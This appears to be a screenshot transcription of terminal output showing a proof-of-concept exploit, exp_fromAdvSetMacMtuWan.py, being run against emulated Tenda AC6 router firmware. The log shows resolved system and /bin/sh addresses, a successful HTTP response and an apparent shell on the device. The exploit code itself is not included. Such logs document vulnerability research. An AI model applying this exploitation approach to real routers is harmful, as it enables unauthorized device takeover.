 siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/ # echo siesta!
siesta!
/ # pwd
/
/ #
siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
tuWan.py \
> ^C
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$ python3 exp_fr
omAdvSetMacM
tuWan.py
[*] '/home/siesta/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.
extracted/0/\x02.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root/lib/l
ibc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
system: 0x3fdf5270
/bin/sh: 0x3fdfd6d2
pop 0x3fdd8b80
sending...
Response status code: 200
Response body: {"errCode":0}
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$